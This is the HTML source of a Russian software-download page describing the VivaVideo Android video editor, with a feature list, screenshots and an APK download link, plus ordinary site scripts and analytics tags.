

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pcutilites.com/807-vivavideo.html
body_size: 9567
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<title>Скачать VivaVideo на Андроид</title>
<meta charset="utf-8">
<meta name="title" content="Скачать VivaVideo на Андроид">
<meta name="description" content="VivaVideo PRO Video Editor – приложение, работающее на базе андроид, открывает пользователю широкие возможности для создания слайд-шоу, просмотра, редактирования и обработки видео файлов.  В наличии  VivaVideo есть множество фильтров и  инструментов для профессионального редактирования видеофайлов.">
<meta name="keywords" content="видео, VivaVideo, слайд, Editor, Video, андроид, гаджета, редактирования, просмотра, скорости, можно, осуществить, функция, стикеров, устройства, полной, качественно, Возможность, изменения, памяти">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<link rel="canonical" href="https://pcutilites.com/807-vivavideo.html">
<link rel="alternate" type="application/rss+xml" title="Бесплатные программы на твой компьютер на Windows RSS Turbo" href="https://pcutilites.com/rssturbo.xml">
<link rel="alternate" type="application/rss+xml" title="Бесплатные программы на твой компьютер на Windows RSS Dzen" href="https://pcutilites.com/rssdzen.xml">
<link rel="search" type="application/opensearchdescription+xml" title="Бесплатные программы на твой компьютер на Windows" href="https://pcutilites.com/index.php?do=opensearch">
<link rel="preconnect" href="https://pcutilites.com/" fetchpriority="high">
<meta property="twitter:title" content="Скачать VivaVideo на Андроид">
<meta property="twitter:url" content="https://pcutilites.com/807-vivavideo.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://pcutilites.com/uploads/posts/2022-06/1654057825_vivavideo-1.png">
<meta property="twitter:description" content="VivaVideo PRO Video Editor – приложение, работающее на базе андроид, открывает пользователю широкие возможности для создания слайд-шоу, просмотра, редактирования и обработки видео файлов. В наличии VivaVideo есть множество фильтров и инструментов для профессионального редактирования видеофайлов.">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Бесплатные программы на твой компьютер на Windows">
<meta property="og:title" content="Скачать VivaVideo на Андроид">
<meta property="og:url" content="https://pcutilites.com/807-vivavideo.html">
<meta property="og:image" content="https://pcutilites.com/uploads/posts/2022-06/1654057825_vivavideo-1.png">
<meta property="og:description" content="VivaVideo PRO Video Editor – приложение, работающее на базе андроид, открывает пользователю широкие возможности для создания слайд-шоу, просмотра, редактирования и обработки видео файлов. В наличии VivaVideo есть множество фильтров и инструментов для профессионального редактирования видеофайлов.">

<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/templates/Default/images/favicon.png" type="image/png" />
<link async href="/engine/classes/min/index.php?f=/templates/Default/style/styles.css,/templates/Default/style/engine.css" rel="stylesheet" type="text/css" />
</head>
<body>
<div class="wrap">
	<div class="block center">
		<header class="header">
			<div class="h-one clearfix">
				<div class="btn-menu"><span class="fa fa-bars"></span></div>
				<ul class="h-menu clearfix">
					<li><a href="/">Главная</a></li>
					<li><a href="/tags/">Обзоры</a></li>
					<li><a href="/windows/">Windows</a></li>
					<li><a href="/android/">Android</a></li>
				</ul>
				<div class="btns-log">
				
					<a href="/?do=register">Регистрация</a>
					<div class="show-login">Войти на сайт</div>
				
				
				</div>
			</div>
			<div class="h-two clearfix">
				<a href="/" class="logo" title="На главную"><img width="400" height="100" class="lazy-loaded" data-src="/templates/Default/images/logo.png" alt="PC Utilites" /></a>
				<div class="search-box">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-field">
							<input id="story" name="story" placeholder="Введите слово для поиска" type="text" />
							<button type="submit"><span class="fa fa-search"></span></button>
						</div>
					</form>
				</div>
			</div>
		</header>
		<!-- END HEADER -->
		<div class="cont">
			<div class="line fx-row fx-middle">
				<div class="spedbar-l-menu">
					<div class="speedbar nowrap"><span class="fa fa-home fa-lg"></span>
	<a href="https://pcutilites.com/">PC Utilites</a> » <a href="https://pcutilites.com/android/">Android</a> » <a href="https://pcutilites.com/android/foto-i-video-na-android/">Фото и видео</a> » <a href="https://pcutilites.com/android/foto-i-video-na-android/montazh-video-na-android/">Монтаж видео</a>  »  ВиваВидео
</div>
				</div>
				<div class="share-box">
					<div class="share42init"></div> 
				</div>
			</div>
			<div class="cols clearfix">
				<main class="main">
					
					
					
					
					
					<article class="full ignore-select">
	<div class="full-in">
		<h1>VivaVideo</h1>
		<div class="f-cols clearfix">
			<div class="short">
				<div class="s-in s-hit">
					<div class="s-rate-app">5</div>
					<div class="s-img"><img width="100" height="100" class="lazy-loaded" data-src="/uploads/posts/2022-06/1654057852_vivavideo-logo.png" alt="Логотип VivaVideo"></div>
					<div class="s-rate"><div data-ratig-layer-id='807'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:100%;">100</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '807'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '807'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '807'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '807'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '807'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				</div>
			</div>
			<div class="f-dl fx-col fx-center">
				<div class="to-dl icon-l"><span class="fa fa-download"></span>Скачать</div>
				<div class="vmeta-fav icon-l">
					<a href="#" class="fav-guest"><span class="fa fa-heart" title="Добавить в закладки"></span>В закладки</a>
					
				</div>
			</div>
			<div class="f-info">
	      <div><span>Язык:</span> Русский</div>
				<div><span>Категория:</span> Монтаж видео</div>
	     <div><span>Разработчик:</span> QuVideo Inc.</div>
	        <div><span>Система:</span> Android 4.0 и выше</div>
				<div><span>Смотрели файл:</span> 444 </div>
			</div>
		</div>		
		<!-- END F-COLS -->
		<div class="sect">
			<div class="sect-t fx-row fx-middle icon-l">
				<h2>Описание</h2>
			</div>
			<div class="full-text clearfix">
				VivaVideo PRO Video Editor – приложение, работающее на базе андроид, открывает пользователю широкие возможности для создания слайд-шоу, просмотра, редактирования и обработки видео файлов.<br><br>В наличии  VivaVideo есть множество фильтров и  инструментов для профессионального редактирования видеофайлов. Возможно добавление надписей, стикеров, размытия фона, изменения скорости просмотра и многое другое.<br><br>В приложении можно откалибровать камеру гаджета, откорректировать насыщенность, яркость и контрастность необходимых видеороликов. Видеозапись можно осуществить с камеры устройства.<br><br>В полной версии VivaVideo PRO есть все необходимое, чтобы качественно осуществить процедуру видеомонтажа, в управлении и функциях разберется и профессионал, и новичок. Позволяет быстро и качественно отредактировать видео прямо после осуществления съемки.<h2>Преимущества </h2><ul><li>Возможность записи видео неограниченного по времени;</li><li>Высокие оценки от пользователей приложением в Google Play Market;</li><li>Сохраняет видео и слайд шоу в памяти устройства;</li><li>Присутствует функция «мультизахват кадров»;</li><li>Встроен виртуальный пошаговый помощник, удобное и понятное управление;</li><li>Не занимает много места в памяти гаджета;</li><li>Установка приложения доступна для устройств, работающих на базе андроид 4.0 и выше.</li></ul><h2>Возможности </h2><ul><li>Обработка и кодирование клипов;</li><li>Возможность поделиться результатом в самых популярных социальных сетях;</li><li>Добавление в видео стикеров, эффектов, музыки, текста и применения множества фильтров;</li><li>Возможность осуществлять запись видео и последующую обработку непосредственно с гаджета;</li><li>Работа с файлами в режиме PIP (картинка в картинке);</li><li>Удобная функция изменения скорости воспроизведения видео.</li></ul><h2>Недостатки</h2><ul><li>В бесплатной версии VivaVideo Free Video Editor меньше возможностей, чем в полной версии VivaVideo PRO.</li></ul>
			</div>
		</div>
		<div class="tabs-box">
			<div class="tabs-sel">
				<span class="current">Скриншоты</span>
			</div>
			<div class="tabs-b scr-box visible">
				<a class="highslide" href="https://pcutilites.com/uploads/posts/2022-06/1654057825_vivavideo-1.png" target="_blank"><img width="167" height="300" data-src="/uploads/posts/2022-06/medium/1654057825_vivavideo-1.png" alt="" class="fr-dii"></a> <a class="highslide" href="https://pcutilites.com/uploads/posts/2022-06/1654057893_vivavideo-2.png" target="_blank"><img width="167" height="300" data-src="/uploads/posts/2022-06/medium/1654057893_vivavideo-2.png" alt="" class="fr-dii"></a> <a class="highslide" href="https://pcutilites.com/uploads/posts/2022-06/1654057873_vivavideo-3.png" target="_blank"><img width="167" height="300" data-src="/uploads/posts/2022-06/medium/1654057873_vivavideo-3.png" alt="" class="fr-dii"></a> <a class="highslide" href="https://pcutilites.com/uploads/posts/2022-06/1654057905_vivavideo-4.png" target="_blank"><img width="167" height="300" data-src="/uploads/posts/2022-06/medium/1654057905_vivavideo-4.png" alt="" class="fr-dii"></a> <a class="highslide" href="https://pcutilites.com/uploads/posts/2022-06/1654057912_vivavideo-5.png" target="_blank"><img width="167" height="300" data-src="/uploads/posts/2022-06/medium/1654057912_vivavideo-5.png" alt="" class="fr-dii"></a> <a class="highslide" href="https://pcutilites.com/uploads/posts/2022-06/1654057884_vivavideo-6.png" target="_blank"><img width="167" height="300" data-src="/uploads/posts/2022-06/medium/1654057884_vivavideo-6.png" alt="" class="fr-dii"></a><br>
			</div>
		</div>
		<!-- END TABS-BOX -->
		<div class="f-dl-btm" id="f-dl-btm">
			<div class="dl-capt icon-l"><span class="fa fa-download"></span>Скачать VivaVideo</div>
	 <div class="f-dl-in">
				
<div class="attach clr clearfix ignore-select">
				<a class="dl-item icon-l" href="https://pcutilites.com/index.php?do=downloads&id=1034" target="_blank">
					<div class="dl-title"><span class="fa fa-download"></span>vivavideo-v9-3-5.apk</div>
					<div><span>Скачивание бесплатно</span><span>[122.93 Mb]</span><span>(cкачиваний: 13)</span></div>
				</a>
</div>

				
			</div>
						
		</div>
		﻿
<!--noindex-->
<div class="subscr ignore-select">
    <div class="subscr-left">
        <div class="subscr-title">Подпишись на обновление</div>
        <div class="subscr-desc">При обновлении любой из программ вы получите уведомление на E-mail.</div>
    </div>
    <div class="subscr-right">
        <div id="subscribe" class="subscr-btn">Подписаться <i class='fa fa-hand-o-up'></i></div>
	<div class="subscr-info">Уже подписались: <span id="count" title="Кто подписан">0</span></div>
    </div>
</div>
<!--/noindex-->

	</div>
	<!-- END F-DL-BTM -->
	<div class="sect">
		<div class="sect-t fx-row fx-middle icon-l">
			<h2>Наша рекомендация:</h2>
		</div>
		<div class="sect-c floats clearfix">
			﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2019-05/1557435207_driver-genius-pro-logo.png" class="lazy-loaded s-img" alt="Логотип Driver Genius Pro">
		<a class="s-title" href="https://pcutilites.com/275-driver-genius-pro.html">Driver Genius Pro</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2019-05/1558554725_bitdefender-antivirus-free-edition-logo.png" class="lazy-loaded s-img" alt="Логотип Bitdefender Antivirus Free Edition">
		<a class="s-title" href="https://pcutilites.com/482-bitdefender-antivirus-free-edition.html">Bitdefender Antivirus Free Edition</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2019-06/1559419693_cryengine-free-sdk-logo.png" class="lazy-loaded s-img" alt="Логотип CryENGINE Free SDK">
		<a class="s-title" href="https://pcutilites.com/666-cryengine-free-sdk.html">CryENGINE Free SDK</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2022-07/1658046675_geforce-now-logo.png" class="lazy-loaded s-img" alt="Логотип GeForce NOW">
		<a class="s-title" href="https://pcutilites.com/1305-geforce-now.html">GeForce NOW</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2018-12/1545844209_viber-logo.png" class="lazy-loaded s-img" alt="Логотип Viber">
		<a class="s-title" href="https://pcutilites.com/74-viber.html">Viber</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2022-07/1656836162_origin-logo.png" class="lazy-loaded s-img" alt="Логотип Origin">
		<a class="s-title" href="https://pcutilites.com/1160-origin.html">Origin</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2022-06/1655183590_wattpad-logo.png" class="lazy-loaded s-img" alt="Логотип Wattpad">
		<a class="s-title" href="https://pcutilites.com/949-wattpad.html">Wattpad</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2022-06/1654057766_skype-logo.png" class="lazy-loaded s-img" alt="Логотип Skype">
		<a class="s-title" href="https://pcutilites.com/805-skype.html">Skype</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2022-05/1652008532_line-logo.png" class="lazy-loaded s-img" alt="Логотип LINE">
		<a class="s-title" href="https://pcutilites.com/735-line.html">LINE</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2022-07/1657779812_unarcdll-logo.png" class="lazy-loaded s-img" alt="Логотип Unarc.dll">
		<a class="s-title" href="https://pcutilites.com/1271-unarcdll.html">Unarc.dll</a>
	</div>
</div>
		</div>
	</div>		
	<div class="full-comms ignore-select" id="full-comms">
		<div class="comms-title icon-l fx-row">
			<span>Комментарии (0)</span>
			<div class="add-comm-btn button"><span class="fa fa-comments"></span>Комментируем</div>
		</div>
		<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">
		
	<div class="ac-title">Прокомментировать <span class="fa fa-chevron-down"></span></div>
	
		
		
			
			
			
			
			
			
		
		<div class="ac-inputs fx-row">
			<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
			<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />
		</div>
		
			
		<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>
			

			<div class="ac-protect">
				
				
				
				<div class="clearfix imp">
					<div class="form-secur">
						<div class="g-recaptcha" data-sitekey="6Le5-MEUAAAAAPb6XdBfaMbqsmErqh_AaQ_dXDfS" data-theme="light" data-language="ru"></div><script src="https://www.google.com/recaptcha/api.js?hl=ru" async defer></script>
					</div>
				</div>
				
			</div>


	<div class="ac-submit clearfix">
		<div class="ac-av img-box" id="ac-av"></div>
		<button name="submit" type="submit">Отправить</button>
	</div>
	
</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="807"><input type="hidden" name="user_hash" value="dd0d7c0e7326b629700a18a2978496f16923e17d"></form>
		
<div id="dle-ajax-comments"></div>

		<!--dlenavigationcomments-->
	</div>
		
</article>
					
					
				</main>
				<!-- END MAIN -->
				<aside class="side">		
					<div class="side-box side-nav">
						<div class="side-bt"><span class="fa fa-windows"></span>Для Windows</div>
						<ul class="side-bc">
							<li><a href="/windows/internet/">Интернет</a><span>152</span></li>
							<li><a href="/windows/bezopasnost/">Безопасность</a><span>179</span></li>
							<li><a href="/windows/multimedia/">Мультимедиа</a><span>218</span></li>
							<li><a href="/windows/grafika/">Графика</a><span>60</span></li>
							<li><a href="/windows/sistema/">Система</a><span>346</span></li>
							<li><a href="/windows/ofis/">Офис</a><span>100</span></li>
							<li><a href="/windows/znaniya/">Знания</a><span>7</span></li>
							<li><a href="/windows/hobbi/">Хобби</a><span>10</span></li>
						</ul>
					</div>
					<div class="side-box side-nav">
						<div class="side-bt"><span class="fa fa-android"></span>Для Android</div>
						<ul class="side-bc">
							<li><a href="/android/igry-na-android/">Игры</a><span>201</span></li>
							<li><a href="/android/internet-na-android/">Интернет</a><span>16</span></li>
							<li><a href="/android/obshchenie-na-android/">Общение</a><span>25</span></li>
							<li><a href="/android/puteshestviya-i-navigaciya-na-android/">Путешествия</a><span>12</span></li>
							<li><a href="/android/foto-i-video-na-android/">Фото и видео</a><span>30</span></li>
							<li><a href="/android/muzyka-tv-i-filmy-na-android/">Музыка, ТВ и фильмы</a><span>18</span></li>
							<li><a href="/android/sistema-na-android/">Система</a><span>33</span></li>
							<li><a href="/android/bezopasnost-i-blokirovki-na-android/">Безопасность</a><span>13</span></li>
							<li><a href="/android/interfeys-n-android/">Интерфейс</a><span>7</span></li>
							<li><a href="/android/ofis-na-android/">Офис</a><span>16</span></li>
							<li><a href="/android/obrazovanie-na-android/">Образование</a><span>6</span></li>
							<li><a href="/android/stil-zhizni-na-android/">Стиль жизни</a><span>18</span></li>
							<li><a href="/android/raznoe-na-android/">Разное</a><span>8</span></li>
						</ul>
					</div>								
					<div class="side-box">
						<div class="side-bt"><span class="fa fa-star"></span>Топ</div>
						<div class="side-bc">
							<a class="side-item" href="https://pcutilites.com/131-sberbank-onlajn.html">
	<div class="side-title">Сбербанк Онлайн</div> 
	<div class="side-date nowrap">Финансы</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2019-04/1556628819_sberbank-onlayn-pc-logo.png" alt="Логотип Сбербанк Онлайн">
	</div>
</a><a class="side-item" href="https://pcutilites.com/49-icloud.html">
	<div class="side-title">iCloud</div> 
	<div class="side-date nowrap">Разное</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-12/1545817945_icloud-logo.png" alt="Логотип iCloud">
	</div>
</a><a class="side-item" href="https://pcutilites.com/34-anime-studio-pro.html">
	<div class="side-title">Anime Studio Pro</div> 
	<div class="side-date nowrap">Разное</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-12/1545813939_anime-studio-pro-logo.png" alt="Логотип Anime Studio Pro">
	</div>
</a><a class="side-item" href="https://pcutilites.com/29-glaztv.html">
	<div class="side-title">Глаз.ТВ</div> 
	<div class="side-date nowrap">Разное</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-12/1545770316_glaz-tv-logo.png" alt="Логотип Глаз.ТВ">
	</div>
</a><a class="side-item" href="https://pcutilites.com/136-dizajn-interera-3d.html">
	<div class="side-title">Дизайн интерьера 3D</div> 
	<div class="side-date nowrap">Графика</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2019-04/1556636960_dizajn-interera-3d-logo.png" alt="Логотип Дизайн интерьера 3D">
	</div>
</a>
						</div>
					</div>					
				</aside>
				<!-- END SIDE -->
			</div>
			<!-- END COLS -->
		</div>
		<!-- END CONT -->
		<footer class="footer fx-row">
			<div class="ft-left">
				<a href="/index.php?do=feedback">Контакты</a>
				<a href="/rules.html">Пользовательское соглашение</a>
			</div>
			<div class="ft-right">
				Copyright 2026, pcutilites.com
			</div>
		</footer>
		<!-- END FOOTER -->
	</div>
	<!-- END BLOCK -->
</div>
<!-- END WRAP -->
<!--noindex-->


	<div class="login-box" id="login-box" title="Авторизация">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запоминать меня</label> 
			</div>
			<div class="lb-lnk fx-row">
				<a href="https://pcutilites.com/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="/?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>

<!--/noindex-->  
<link href="/engine/classes/min/index.php?f=engine/editor/css/default.css&amp;v=3r5ft" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=3r5ft"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/fancybox/fancybox.js,engine/classes/js/lazyload.js&amp;v=3r5ft" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://pcutilites.com/","name":"PC Utilites"}},{"@type":"ListItem","position":2,"item":{"@id":"https://pcutilites.com/android/","name":"Android"}},{"@type":"ListItem","position":3,"item":{"@id":"https://pcutilites.com/android/foto-i-video-na-android/","name":"Фото и видео"}},{"@type":"ListItem","position":4,"item":{"@id":"https://pcutilites.com/android/foto-i-video-na-android/montazh-video-na-android/","name":"Монтаж видео"}},{"@type":"ListItem","position":5,"item":{"@id":"https://pcutilites.com/807-vivavideo.html","name":"VivaVideo"}}]}]}</script>
<script async type="text/javascript" src="/engine/classes/min/index.php?f=/templates/Default/js/libs.js,/templates/Default/js/subscribe_news.js,/templates/Default/js/push.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'dd0d7c0e7326b629700a18a2978496f16923e17d';
var dle_group      = 5;
var dle_link_type  = 1;
var dle_skin       = 'Default';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '1';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var DLEGalleryLang    = {CLOSE: 'Закрыть (Esc)', NEXT: 'Следующее изображение', PREV: 'Предыдущее изображение', ERROR: 'Внимание! Обнаружена ошибка', IMAGE_ERROR: 'Не удалось загрузить изображение', TOGGLE_SLIDESHOW: 'Просмотр слайдшоу',TOGGLE_FULLSCREEN: 'Полноэкранный режим', TOGGLE_THUMBS: 'Включить / Выключить уменьшенные копии', ITERATEZOOM: 'Увеличить / Уменьшить', DOWNLOAD: 'Скачать изображение' };
var DLEGalleryMode    = 0;
var DLELazyMode       = 1;
var allow_dle_delete_news   = false;

jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '807', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);
				$('#dle-comments-form').submit(function() {
					if( $('#comments-image-uploader').data('files') == 'selected' ) {
						$('#comments-image-uploader').plupload('start');
					} else {
						doAddComments();
					}
					return false;
				});
});
//-->
</script>
<script>
    (function () {

        var loadedTLAnalytics = false,
                timerId;

        if (navigator.userAgent.indexOf('YandexMetrika') > -1) {
            loadTLAnalytics();
        } else {
            window.addEventListener('scroll', loadTLAnalytics, {passive: true});
            window.addEventListener('touchstart', loadTLAnalytics, {passive: true});
            document.addEventListener('mouseenter', loadTLAnalytics, {passive: true});
            document.addEventListener('click', loadTLAnalytics, {passive: true});
            document.addEventListener('DOMContentLoaded', loadFallback, {passive: true});
        }

        function loadFallback() {
            timerId = setTimeout(loadTLAnalytics, 5000);
        }

        function loadTLAnalytics(e) {
            if (e && e.type) {
                console.log(e.type);
            } else {
                console.log('DOMContentLoaded');
            }

            if (loadedTLAnalytics) {
                return;
            }

            setTimeout(
                    function () {

                        var analyticsId = "G-GNQMP3PEGS";
                        var a = document.createElement("script");
                        function e() {
                            dataLayer.push(arguments);
                        }
                        (a.src = "https://www.googletagmanager.com/gtag/js?id=" + analyticsId),
                                (a.async = !0),
                                document.getElementsByTagName("head")[0].appendChild(a),
                                (window.dataLayer = window.dataLayer || []),
                                e("js", new Date()),
                                e("config", analyticsId),
                                console.log("gtag start");

                        var liId = "licnt601C", mya = document.createElement("a");
                        mya.href = "//www.liveinternet.ru/click", mya.target = "_blank";
                        var myimg = document.createElement("img");
                        myimg.id = liId, myimg.width = "31", myimg.height = "31", myimg.style = "border:0", myimg.title = "LiveInternet", myimg.src = "[data-uri]", myimg.alt = "";
                        var mydiv = document.createElement("div");
                        mydiv.style = "display:none", mydiv.id = "div_" + liId, mydiv.appendChild(mya), mya.appendChild(myimg), document.getElementsByTagName("body")[0].appendChild(mydiv), function (e, t) {
                            e.getElementById(liId).src = "https://counter.yadro.ru/hit?t38.1;r" + escape(e.referrer) + (void 0 === t ? "" : ";s" + t.width + "*" + t.height + "*" + (t.colorDepth ? t.colorDepth : t.pixelDepth)) + ";u" + escape(e.URL) + ";h" + escape(e.title.substring(0, 150)) + ";" + Math.random()
                        }(document, screen), console.log("liru start");

                        var metricaId = 55176229;
                        (function (m, e, t, r, i, k, a) {
                            m[i] = m[i] || function () {
                                (m[i].a = m[i].a || []).push(arguments)
                            };
                            m[i].l = 1 * new Date();
                            for (var j = 0; j < document.scripts.length; j++) {
                                if (document.scripts[j].src === r) {
                                    return;
                                }
                            }
                            k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
                        })(window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");
                        ym(metricaId, "init", {clickmap: true, trackLinks: true, accurateTrackBounce: true, triggerEvent: true});
                        console.log("ym start");
                    },
                    100
                    );
            loadedTLAnalytics = true;
            clearTimeout(timerId);
            window.removeEventListener('scroll', loadTLAnalytics, {passive: true});
            window.removeEventListener('touchstart', loadTLAnalytics, {passive: true});
            document.removeEventListener('mouseenter', loadTLAnalytics);
            document.removeEventListener('click', loadTLAnalytics);
            document.removeEventListener('DOMContentLoaded', loadFallback);
        }
    })()
</script>
</body>
</html>
